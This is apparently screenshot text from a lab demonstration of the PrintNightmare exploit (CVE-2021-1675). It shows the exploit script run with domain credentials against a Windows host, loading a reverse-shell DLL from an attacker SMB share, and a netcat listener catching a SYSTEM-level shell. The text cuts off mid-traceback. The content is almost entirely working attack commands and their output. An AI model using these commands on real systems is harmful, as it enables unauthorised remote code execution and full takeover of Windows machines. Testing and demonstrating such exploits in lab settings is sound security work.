 Windows PowerShell
PS C:\Users\testuser\Desktop> .\nc64.exe -lvp 1234
listening on [any] 1234 ...
Warning: forward host lookup failed for bogon: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.18.153] from bogon [192.168.18.251] 60148: HOST_NOT_FOUND
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Windows PowerShell
PS C:\Users\testuser\Desktop> python .\CVE-2021-1675.py test.gg/testuser:test12#@192.168.18.251 \\192.168.18.153\share\r
ev.dll C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Connecting to ncacn_np:192.168.18.251[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \\192.168.18.153\share\rev.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
Traceback (most recent call last):
  File "C:\Users\testuser\AppData\Local\Programs\Python\Python38\lib\site-packages\impacket-0.9.24.dev1-py3.8.egg\impack